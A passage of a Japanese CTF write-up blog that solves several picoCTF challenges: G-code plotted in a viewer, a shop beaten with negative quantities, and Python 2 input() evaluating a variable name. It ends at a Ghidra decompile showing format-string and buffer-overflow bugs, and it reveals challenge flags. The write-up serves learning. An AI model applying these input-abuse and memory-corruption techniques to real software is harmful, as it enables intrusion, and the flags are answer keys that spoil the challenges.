G1X40.7586Y-0.2759

G1X40.7586Y-0.8276

G1X41.0345Y-1.3793

G1X41.3103Y-1.6552

G1X41.8621Y-1.9310

G0Z0.1

G0X44.6897Y3.8621

G1Z0.1

G1X44.6897Y0.0000

G0Z0.1

G0X44.9655Y3.8621

G1Z0.1

G1X44.9655Y0.0000

G0Z0.1

G0X44.9655Y3.0345

G1Z0.1

G1X45.5172Y3.5862

G1X46.3448Y3.8621

G1X46.8966Y3.8621

G1X47.7241Y3.5862

G1X48.0000Y3.0345

G1X48.0000Y0.0000

G0Z0.1

G0X46.8966Y3.8621

G1Z0.1

G1X47.4483Y3.5862

G1X47.7241Y3.0345

G1X47.7241Y0.0000

G0Z0.1

G0X43.8621Y3.8621

G1Z0.1

G1X44.9655Y3.8621

G0Z0.1

G0X43.8621Y0.0000

G1Z0.1

G1X45.7931Y0.0000

G0Z0.1

G0X46.8966Y0.0000

G1Z0.1

G1X48.8276Y0.0000

G0Z0.1

G0X51.6552Y3.8621

G1Z0.1

G1X51.6552Y0.8276

G1X51.9310Y0.2759

G1X52.7586Y0.0000

G1X53.3103Y0.0000

G1X54.1379Y0.2759

G1X54.6897Y0.8276

G0Z0.1

G0X51.9310Y3.8621

G1Z0.1

G1X51.9310Y0.8276

G1X52.2069Y0.2759

G1X52.7586Y0.0000

G0Z0.1

G0X54.6897Y3.8621

G1Z0.1

G1X54.6897Y0.0000

G0Z0.1

G0X54.9655Y3.8621

G1Z0.1

G1X54.9655Y0.0000

G0Z0.1

G0X50.8276Y3.8621

G1Z0.1

G1X51.9310Y3.8621

G0Z0.1

G0X53.8621Y3.8621

G1Z0.1

G1X54.9655Y3.8621

G0Z0.1

G0X54.6897Y0.0000

G1Z0.1

G1X55.7931Y0.0000

G0Z0.1

G0X58.6207Y3.8621

G1Z0.1

G1X58.6207Y0.0000

G0Z0.1

G0X58.8966Y3.8621

G1Z0.1

G1X58.8966Y0.0000

G0Z0.1

G0X58.8966Y3.0345

G1Z0.1

G1X59.4483Y3.5862

G1X60.2759Y3.8621

G1X60.8276Y3.8621

G1X61.6552Y3.5862

G1X61.9310Y3.0345

G1X61.9310Y0.0000

G0Z0.1

G0X60.8276Y3.8621

G1Z0.1

G1X61.3793Y3.5862

G1X61.6552Y3.0345

G1X61.6552Y0.0000

G0Z0.1

G0X61.9310Y3.0345

G1Z0.1

G1X62.4828Y3.5862

G1X63.3103Y3.8621

G1X63.8621Y3.8621

G1X64.6897Y3.5862

G1X64.9655Y3.0345

G1X64.9655Y0.0000

G0Z0.1

G0X63.8621Y3.8621

G1Z0.1

G1X64.4138Y3.5862

G1X64.6897Y3.0345

G1X64.6897Y0.0000

G0Z0.1

G0X57.7931Y3.8621

G1Z0.1

G1X58.8966Y3.8621

G0Z0.1

G0X57.7931Y0.0000

G1Z0.1

G1X59.7241Y0.0000

G0Z0.1

G0X60.8276Y0.0000

G1Z0.1

G1X62.7586Y0.0000

G0Z0.1

G0X63.8621Y0.0000

G1Z0.1

G1X65.7931Y0.0000

G0Z0.1

G0X68.0690Y4.6897

G1Z0.1

G1X68.3448Y4.4138

G1X68.0690Y4.1379

G1X67.7931Y4.4138

G1X67.7931Y4.6897

G1X68.0690Y5.2414

G1X68.3448Y5.5172

G1X69.1724Y5.7931

G1X70.2759Y5.7931

G1X71.1034Y5.5172

G1X71.3793Y4.9655

G1X71.3793Y4.1379

G1X71.1034Y3.5862

G1X70.2759Y3.3103

G1X69.4483Y3.3103

G0Z0.1

G0X70.2759Y5.7931

G1Z0.1

G1X70.8276Y5.5172

G1X71.1034Y4.9655

G1X71.1034Y4.1379

G1X70.8276Y3.5862

G1X70.2759Y3.3103

G1X70.8276Y3.0345

G1X71.3793Y2.4828

G1X71.6552Y1.9310

G1X71.6552Y1.1034

G1X71.3793Y0.5517

G1X71.1034Y0.2759

G1X70.2759Y0.0000

G1X69.1724Y0.0000

G1X68.3448Y0.2759

G1X68.0690Y0.5517

G1X67.7931Y1.1034

G1X67.7931Y1.3793

G1X68.0690Y1.6552

G1X68.3448Y1.3793

G1X68.0690Y1.1034

G0Z0.1

G0X71.1034Y2.7586

G1Z0.1

G1X71.3793Y1.9310

G1X71.3793Y1.1034

G1X71.1034Y0.5517

G1X70.8276Y0.2759

G1X70.2759Y0.0000

G0Z0.1

G0X74.4828Y3.8621

G1Z0.1

G1X74.4828Y0.0000

G0Z0.1

G0X74.7586Y3.8621

G1Z0.1

G1X74.7586Y0.0000

G0Z0.1

G0X74.7586Y2.2069

G1Z0.1

G1X75.0345Y3.0345

G1X75.5862Y3.5862

G1X76.1379Y3.8621

G1X76.9655Y3.8621

G1X77.2414Y3.5862

G1X77.2414Y3.3103

G1X76.9655Y3.0345

G1X76.6897Y3.3103

G1X76.9655Y3.5862

G0Z0.1

G0X73.6552Y3.8621

G1Z0.1

G1X74.7586Y3.8621

G0Z0.1

G0X73.6552Y0.0000

G1Z0.1

G1X75.5862Y0.0000

G0Z0.1

G0X79.2414Y4.6897

G1Z0.1

G1X79.7931Y4.9655

G1X80.6207Y5.7931

G1X80.6207Y0.0000

G0Z0.1

G0X80.3448Y5.5172

G1Z0.1

G1X80.3448Y0.0000

G0Z0.1

G0X79.2414Y0.0000

G1Z0.1

G1X81.7241Y0.0000

G0Z0.1

G0X87.0345Y3.0345

G1Z0.1

G1X86.7586Y2.7586

G1X87.0345Y2.4828

G1X87.3103Y2.7586

G1X87.3103Y3.0345

G1X86.7586Y3.5862

G1X86.2069Y3.8621

G1X85.3793Y3.8621

G1X84.5517Y3.5862

G1X84.0000Y3.0345

G1X83.7241Y2.2069

G1X83.7241Y1.6552

G1X84.0000Y0.8276

G1X84.5517Y0.2759

G1X85.3793Y0.0000

G1X85.9310Y0.0000

G1X86.7586Y0.2759

G1X87.3103Y0.8276

G0Z0.1

G0X85.3793Y3.8621

G1Z0.1

G1X84.8276Y3.5862

G1X84.2759Y3.0345

G1X84.0000Y2.2069

G1X84.0000Y1.6552

G1X84.2759Y0.8276

G1X84.8276Y0.2759

G1X85.3793Y0.0000

G0Z0.1

G0X89.8621Y3.3103

G1Z0.1

G1X89.8621Y3.0345

G1X89.5862Y3.0345

G1X89.5862Y3.3103

G1X89.8621Y3.5862

G1X90.4138Y3.8621

G1X91.5172Y3.8621

G1X92.0690Y3.5862

G1X92.3448Y3.3103

G1X92.6207Y2.7586

G1X92.6207Y0.8276

G1X92.8966Y0.2759

G1X93.1724Y0.0000

G0Z0.1

G0X92.3448Y3.3103

G1Z0.1

G1X92.3448Y0.8276

G1X92.6207Y0.2759

G1X93.1724Y0.0000

G1X93.4483Y0.0000

G0Z0.1

G0X92.3448Y2.7586

G1Z0.1

G1X92.0690Y2.4828

G1X90.4138Y2.2069

G1X89.5862Y1.9310

G1X89.3103Y1.3793

G1X89.3103Y0.8276

G1X89.5862Y0.2759

G1X90.4138Y0.0000

G1X91.2414Y0.0000

G1X91.7931Y0.2759

G1X92.3448Y0.8276

G0Z0.1

G0X90.4138Y2.2069

G1Z0.1

G1X89.8621Y1.9310

G1X89.5862Y1.3793

G1X89.5862Y0.8276

G1X89.8621Y0.2759

G1X90.4138Y0.0000

G0Z0.1

G0X96.2759Y5.7931

G1Z0.1

G1X96.2759Y0.0000

G0Z0.1

G0X96.5517Y5.7931

G1Z0.1

G1X96.5517Y0.0000

G0Z0.1

G0X95.4483Y5.7931

G1Z0.1

G1X96.5517Y5.7931

G0Z0.1

G0X95.4483Y0.0000

G1Z0.1

G1X97.3793Y0.0000

G0Z0.1

G0X99.3793Y-0.5517

G1Z0.1

G1X103.7931Y-0.5517

G0Z0.1

G0X109.1034Y3.0345

G1Z0.1

G1X108.8276Y2.7586

G1X109.1034Y2.4828

G1X109.3793Y2.7586

G1X109.3793Y3.0345

G1X108.8276Y3.5862

G1X108.2759Y3.8621

G1X107.4483Y3.8621

G1X106.6207Y3.5862

G1X106.0690Y3.0345

G1X105.7931Y2.2069

G1X105.7931Y1.6552

G1X106.0690Y0.8276

G1X106.6207Y0.2759

G1X107.4483Y0.0000

G1X108.0000Y0.0000

G1X108.8276Y0.2759

G1X109.3793Y0.8276

G0Z0.1

G0X107.4483Y3.8621

G1Z0.1

G1X106.8966Y3.5862

G1X106.3448Y3.0345

G1X106.0690Y2.2069

G1X106.0690Y1.6552

G1X106.3448Y0.8276

G1X106.8966Y0.2759

G1X107.4483Y0.0000

G0Z0.1

G0X113.0345Y5.7931

G1Z0.1

G1X112.2069Y5.5172

G1X111.6552Y4.6897

G1X111.3793Y3.3103

G1X111.3793Y2.4828

G1X111.6552Y1.1034

G1X112.2069Y0.2759

G1X113.0345Y0.0000

G1X113.5862Y0.0000

G1X114.4138Y0.2759

G1X114.9655Y1.1034

G1X115.2414Y2.4828

G1X115.2414Y3.3103

G1X114.9655Y4.6897

G1X114.4138Y5.5172

G1X113.5862Y5.7931

G1X113.0345Y5.7931

G1X112.4828Y5.5172

G1X112.2069Y5.2414

G1X111.9310Y4.6897

G1X111.6552Y3.3103

G1X111.6552Y2.4828

G1X111.9310Y1.1034

G1X112.2069Y0.5517

G1X112.4828Y0.2759

G1X113.0345Y0.0000

G0Z0.1

G0X113.5862Y0.0000

G1Z0.1

G1X114.1379Y0.2759

G1X114.4138Y0.5517

G1X114.6897Y1.1034

G1X114.9655Y2.4828

G1X114.9655Y3.3103

G1X114.6897Y4.6897

G1X114.4138Y5.2414

G1X114.1379Y5.5172

G1X113.5862Y5.7931

G0Z0.1

G0X118.0690Y3.8621

G1Z0.1

G1X118.0690Y0.0000

G0Z0.1

G0X118.3448Y3.8621

G1Z0.1

G1X118.3448Y0.0000

G0Z0.1

G0X118.3448Y3.0345

G1Z0.1

G1X118.8966Y3.5862

G1X119.7241Y3.8621

G1X120.2759Y3.8621

G1X121.1034Y3.5862

G1X121.3793Y3.0345

G1X121.3793Y0.0000

G0Z0.1

G0X120.2759Y3.8621

G1Z0.1

G1X120.8276Y3.5862

G1X121.1034Y3.0345

G1X121.1034Y0.0000

G0Z0.1

G0X117.2414Y3.8621

G1Z0.1

G1X118.3448Y3.8621

G0Z0.1

G0X117.2414Y0.0000

G1Z0.1

G1X119.1724Y0.0000

G0Z0.1

G0X120.2759Y0.0000

G1Z0.1

G1X122.2069Y0.0000

G0Z0.1

G0X125.0345Y5.7931

G1Z0.1

G1X125.0345Y1.1034

G1X125.3103Y0.2759

G1X125.8621Y0.0000

G1X126.4138Y0.0000

G1X126.9655Y0.2759

G1X127.2414Y0.8276

G0Z0.1

G0X125.3103Y5.7931

G1Z0.1

G1X125.3103Y1.1034

G1X125.5862Y0.2759

G1X125.8621Y0.0000

G0Z0.1

G0X124.2069Y3.8621

G1Z0.1

G1X126.4138Y3.8621

G0Z0.1

G0X130.0690Y3.8621

G1Z0.1

G1X130.0690Y0.0000

G0Z0.1

G0X130.3448Y3.8621

G1Z0.1

G1X130.3448Y0.0000

G0Z0.1

G0X130.3448Y2.2069

G1Z0.1

G1X130.6207Y3.0345

G1X131.1724Y3.5862

G1X131.7241Y3.8621

G1X132.5517Y3.8621

G1X132.8276Y3.5862

G1X132.8276Y3.3103

G1X132.5517Y3.0345

G1X132.2759Y3.3103

G1X132.5517Y3.5862

G0Z0.1

G0X129.2414Y3.8621

G1Z0.1

G1X130.3448Y3.8621

G0Z0.1

G0X129.2414Y0.0000

G1Z0.1

G1X131.1724Y0.0000

G0Z0.1

G0X136.4828Y5.7931

G1Z0.1

G1X135.6552Y5.5172

G1X135.1034Y4.6897

G1X134.8276Y3.3103

G1X134.8276Y2.4828

G1X135.1034Y1.1034

G1X135.6552Y0.2759

G1X136.4828Y0.0000

G1X137.0345Y0.0000

G1X137.8621Y0.2759

G1X138.4138Y1.1034

G1X138.6897Y2.4828

G1X138.6897Y3.3103

G1X138.4138Y4.6897

G1X137.8621Y5.5172

G1X137.0345Y5.7931

G1X136.4828Y5.7931

G1X135.9310Y5.5172

G1X135.6552Y5.2414

G1X135.3793Y4.6897

G1X135.1034Y3.3103

G1X135.1034Y2.4828

G1X135.3793Y1.1034

G1X135.6552Y0.5517

G1X135.9310Y0.2759

G1X136.4828Y0.0000

G0Z0.1

G0X137.0345Y0.0000

G1Z0.1

G1X137.5862Y0.2759

G1X137.8621Y0.5517

G1X138.1379Y1.1034

G1X138.4138Y2.4828

G1X138.4138Y3.3103

G1X138.1379Y4.6897

G1X137.8621Y5.2414

G1X137.5862Y5.5172

G1X137.0345Y5.7931

G0Z0.1

G0X141.5172Y5.7931

G1Z0.1

G1X141.5172Y0.0000

G0Z0.1

G0X141.7931Y5.7931

G1Z0.1

G1X141.7931Y0.0000

G0Z0.1

G0X140.6897Y5.7931

G1Z0.1

G1X141.7931Y5.7931

G0Z0.1

G0X140.6897Y0.0000

G1Z0.1

G1X142.6207Y0.0000

G0Z0.1

G0X144.6207Y-0.5517

G1Z0.1

G1X149.0345Y-0.5517

G0Z0.1

G0X153.2414Y5.5172

G1Z0.1

G1X152.9655Y5.2414

G1X153.2414Y4.9655

G1X153.5172Y5.2414

G1X153.5172Y5.5172

G1X153.2414Y5.7931

G1X152.6897Y5.7931

G1X152.1379Y5.5172

G1X151.8621Y4.9655

G1X151.8621Y0.0000

G0Z0.1

G0X152.6897Y5.7931

G1Z0.1

G1X152.4138Y5.5172

G1X152.1379Y4.9655

G1X152.1379Y0.0000

G0Z0.1

G0X151.0345Y3.8621

G1Z0.1

G1X153.2414Y3.8621

G0Z0.1

G0X151.0345Y0.0000

G1Z0.1

G1X152.9655Y0.0000

G0Z0.1

G0X155.7931Y4.6897

G1Z0.1

G1X156.0690Y4.4138

G1X155.7931Y4.1379

G1X155.5172Y4.4138

G1X155.5172Y4.6897

G1X155.7931Y5.2414

G1X156.0690Y5.5172

G1X156.8965Y5.7931

G1X158.0000Y5.7931

G1X158.8276Y5.5172

G1X159.1034Y4.9655

G1X159.1034Y4.1379

G1X158.8276Y3.5862

G1X158.0000Y3.3103

G1X157.1724Y3.3103

G0Z0.1

G0X158.0000Y5.7931

G1Z0.1

G1X158.5517Y5.5172

G1X158.8276Y4.9655

G1X158.8276Y4.1379

G1X158.5517Y3.5862

G1X158.0000Y3.3103

G1X158.5517Y3.0345

G1X159.1034Y2.4828

G1X159.3793Y1.9310

G1X159.3793Y1.1034

G1X159.1034Y0.5517

G1X158.8276Y0.2759

G1X158.0000Y0.0000

G1X156.8966Y0.0000

G1X156.0690Y0.2759

G1X155.7931Y0.5517

G1X155.5172Y1.1034

G1X155.5172Y1.3793

G1X155.7931Y1.6552

G1X156.0690Y1.3793

G1X155.7931Y1.1034

G0Z0.1

G0X158.8276Y2.7586

G1Z0.1

G1X159.1034Y1.9310

G1X159.1034Y1.1034

G1X158.8276Y0.5517

G1X158.5517Y0.2759

G1X158.0000Y0.0000

G0Z0.1

G0X163.5862Y5.5172

G1Z0.1

G1X163.3103Y5.2414

G1X163.5862Y4.9655

G1X163.8621Y5.2414

G1X163.8621Y5.5172

G1X163.5862Y5.7931

G1X163.0345Y5.7931

G1X162.4828Y5.5172

G1X162.2069Y4.9655

G1X162.2069Y0.0000

G0Z0.1

G0X163.0345Y5.7931

G1Z0.1

G1X162.7586Y5.5172

G1X162.4828Y4.9655

G1X162.4828Y0.0000

G0Z0.1

G0X161.3793Y3.8621

G1Z0.1

G1X163.5862Y3.8621

G0Z0.1

G0X161.3793Y0.0000

G1Z0.1

G1X163.3103Y0.0000

G0Z0.1

G0X166.1379Y2.2069

G1Z0.1

G1X169.4483Y2.2069

G1X169.4483Y2.7586

G1X169.1724Y3.3103

G1X168.8966Y3.5862

G1X168.3448Y3.8621

G1X167.5172Y3.8621

G1X166.6897Y3.5862

G1X166.1379Y3.0345

G1X165.8621Y2.2069

G1X165.8621Y1.6552

G1X166.1379Y0.8276

G1X166.6897Y0.2759

G1X167.5172Y0.0000

G1X168.0690Y0.0000

G1X168.8966Y0.2759

G1X169.4483Y0.8276

G0Z0.1

G0X169.1724Y2.2069

G1Z0.1

G1X169.1724Y3.0345

G1X168.8966Y3.5862

G0Z0.1

G0X167.5172Y3.8621

G1Z0.1

G1X166.9655Y3.5862

G1X166.4138Y3.0345

G1X166.1379Y2.2069

G1X166.1379Y1.6552

G1X166.4138Y0.8276

G1X166.9655Y0.2759

G1X167.5172Y0.0000

G0Z0.1

G0X172.0000Y3.3103

G1Z0.1

G1X172.0000Y3.0345

G1X171.7241Y3.0345

G1X171.7241Y3.3103

G1X172.0000Y3.5862

G1X172.5517Y3.8621

G1X173.6552Y3.8621

G1X174.2069Y3.5862

G1X174.4828Y3.3103

G1X174.7586Y2.7586

G1X174.7586Y0.8276

G1X175.0345Y0.2759

G1X175.3103Y0.0000

G0Z0.1

G0X174.4828Y3.3103

G1Z0.1

G1X174.4828Y0.8276

G1X174.7586Y0.2759

G1X175.3103Y0.0000

G1X175.5862Y0.0000

G0Z0.1

G0X174.4828Y2.7586

G1Z0.1

G1X174.2069Y2.4828

G1X172.5517Y2.2069

G1X171.7241Y1.9310

G1X171.4483Y1.3793

G1X171.4483Y0.8276

G1X171.7241Y0.2759

G1X172.5517Y0.0000

G1X173.3793Y0.0000

G1X173.9310Y0.2759

G1X174.4828Y0.8276

G0Z0.1

G0X172.5517Y2.2069

G1Z0.1

G1X172.0000Y1.9310

G1X171.7241Y1.3793

G1X171.7241Y0.8276

G1X172.0000Y0.2759

G1X172.5517Y0.0000

G0Z0.1

G0X181.1724Y3.8621

G1Z0.1

G1X180.8966Y3.0345

G1X180.3448Y2.4828

G1X179.5172Y2.2069

G1X179.2414Y2.2069

G1X178.4138Y2.4828

G1X177.8621Y3.0345

G1X177.5862Y3.8621

G1X177.5862Y4.1379

G1X177.8621Y4.9655

G1X178.4138Y5.5172

G1X179.2414Y5.7931

G1X179.7931Y5.7931

G1X180.6207Y5.5172

G1X181.1724Y4.9655

G1X181.4483Y4.1379

G1X181.4483Y2.4828

G1X181.1724Y1.3793

G1X180.8966Y0.8276

G1X180.3448Y0.2759

G1X179.5172Y0.0000

G1X178.6897Y0.0000

G1X178.1379Y0.2759

G1X177.8621Y0.8276

G1X177.8621Y1.1034

G1X178.1379Y1.3793

G1X178.4138Y1.1034

G1X178.1379Y0.8276

G0Z0.1

G0X179.2414Y2.2069

G1Z0.1

G1X178.6897Y2.4828

G1X178.1379Y3.0345

G1X177.8621Y3.8621

G1X177.8621Y4.1379

G1X178.1379Y4.9655

G1X178.6897Y5.5172

G1X179.2414Y5.7931

G0Z0.1

G0X179.7931Y5.7931

G1Z0.1

G1X180.3448Y5.5172

G1X180.8966Y4.9655

G1X181.1724Y4.1379

G1X181.1724Y2.4828

G1X180.8966Y1.3793

G1X180.6207Y0.8276

G1X180.0690Y0.2759

G1X179.5172Y0.0000

G0Z0.1

G0X184.0000Y5.7931

G1Z0.1

G1X183.4483Y3.0345

G1X184.0000Y3.5862

G1X184.8276Y3.8621

G1X185.6552Y3.8621

G1X186.4828Y3.5862

G1X187.0345Y3.0345

G1X187.3103Y2.2069

G1X187.3103Y1.6552

G1X187.0345Y0.8276

G1X186.4828Y0.2759

G1X185.6552Y0.0000

G1X184.8276Y0.0000

G1X184.0000Y0.2759

G1X183.7241Y0.5517

G1X183.4483Y1.1034

G1X183.4483Y1.3793

G1X183.7241Y1.6552

G1X184.0000Y1.3793

G1X183.7241Y1.1034

G0Z0.1

G0X185.6552Y3.8621

G1Z0.1

G1X186.2069Y3.5862

G1X186.7586Y3.0345

G1X187.0345Y2.2069

G1X187.0345Y1.6552

G1X186.7586Y0.8276

G1X186.2069Y0.2759

G1X185.6552Y0.0000

G0Z0.1

G0X184.0000Y5.7931

G1Z0.1

G1X186.7586Y5.7931

G0Z0.1

G0X184.0000Y5.5172

G1Z0.1

G1X185.3793Y5.5172

G1X186.7586Y5.7931

G0Z0.1

G0X190.1379Y5.7931

G1Z0.1

G1X190.1379Y0.0000

G0Z0.1

G0X190.4138Y5.7931

G1Z0.1

G1X190.4138Y0.0000

G0Z0.1

G0X190.4138Y3.0345

G1Z0.1

G1X190.9655Y3.5862

G1X191.5172Y3.8621

G1X192.0690Y3.8621

G1X192.8966Y3.5862

G1X193.4483Y3.0345

G1X193.7241Y2.2069

G1X193.7241Y1.6552

G1X193.4483Y0.8276

G1X192.8966Y0.2759

G1X192.0690Y0.0000

G1X191.5172Y0.0000

G1X190.9655Y0.2759

G1X190.4138Y0.8276

G0Z0.1

G0X192.0690Y3.8621

G1Z0.1

G1X192.6207Y3.5862

G1X193.1724Y3.0345

G1X193.4483Y2.2069

G1X193.4483Y1.6552

G1X193.1724Y0.8276

G1X192.6207Y0.2759

G1X192.0690Y0.0000

G0Z0.1

G0X189.3103Y5.7931

G1Z0.1

G1X190.4138Y5.7931

G0Z0.1

G0X195.7241Y6.8966

G1Z0.1

G1X196.2759Y6.6207

G1X196.5517Y6.3448

G1X196.8276Y5.7931

G1X196.8276Y5.2414

G1X196.5517Y4.6897

G1X196.2759Y4.4138

G1X196.0000Y3.8621

G1X196.0000Y3.3103

G1X196.5517Y2.7586

G0Z0.1

G0X196.2759Y6.6207

G1Z0.1

G1X196.5517Y6.0690

G1X196.5517Y5.5172

G1X196.2759Y4.9655

G1X196.0000Y4.6897

G1X195.7241Y4.1379

G1X195.7241Y3.5862

G1X196.0000Y3.0345

G1X197.1034Y2.4828

G1X196.0000Y1.9310

G1X195.7241Y1.3793

G1X195.7241Y0.8276

G1X196.0000Y0.2759

G1X196.2759Y0.0000

G1X196.5517Y-0.5517

G1X196.5517Y-1.1034

G1X196.2759Y-1.6552

G0Z0.1

G0X196.5517Y2.2069

G1Z0.1

G1X196.0000Y1.6552

G1X196.0000Y1.1034

G1X196.2759Y0.5517

G1X196.5517Y0.2759

G1X196.8276Y-0.2759

G1X196.8276Y-0.8276

G1X196.5517Y-1.3793

G1X196.2759Y-1.6552

G1X195.7241Y-1.9310

G0Z0.1CNCで使われるNC言語で書かれている。降ってきたコードをNV Viewer( https://ncviewer.com/ )に入れてPLOTする。

picoCTF{num3r1cal_c0ntr0l_f3fea95b}









sourceファイルが配布され、ncで接続すると動作する。

Quiet Quiches・Average Apple・Fruitful Flagを売り買いすることができ、Fruitful Flagを手に入れたいが最初に持っているcoinが40なため購入できない。想定外のパラメータを入れてcoinを増やすことができればいいので、整数型の上限値を入れるなど試行すると、マイナスの値を入れたときに受け付けることがわかった。

出てきた数字はASCIIコードになっているので文字列に直せばpicoCTF{b4d_brogrammer_797b292c}

in.pyが配布され、ncで操作できる。

in.py

#!/usr/bin/python2 -u

import random

cities = open("./city_names.txt").readlines()

city = random.choice(cities).rstrip()

year = 2018

print("What's your favorite number?")

res = None

while not res:

try:

res = input("Number? ")

print("You said: {}".format(res))

except:

res = None

if res != year:

print("Okay...")

else:

print("I agree!")

print("What's the best city to visit?")

res = None

while not res:

try:

res = input("City? ")

print("You said: {}".format(res))

except:

res = None

if res == city:

print("I agree!")

flag = open("./flag").read()

print(flag)

else:

print("Thanks for your input!")

numberとcityを入力して正解すればflagが表示される。numberは2018で固定だが、cityは読み込んだcity一覧からランダムに選択されるため、簡単に当てることはできない。



Python2を使っており、脆弱性について調べるとVulnerability in input() function – Python 2.x( https://www.geeksforgeeks.org/vulnerability-input-function-python-2-x/ )というものが見つかる。これはinputで入力された値が同じ名前の変数を参照してしまうもので、これを使うと解けそうだ。City?に対して変数名と同じcityを入力する。





Gauntletシリーズ。Ghidraを使ってmain関数のデコンパイルを見てみる。

gauntlet decompile:main

undefined8 main(void)

{

char local_78 [104];

char *local_10;

local_10 = (char *)malloc(1000);

fgets(local_10,1000,stdin);

local_10[999] = '\0';

printf(local_10);

fflush(stdout);

fgets(local_10,1000,stdin);

local_10[999] = '\0';

strcpy(local_78,local_10);

return 0;

}



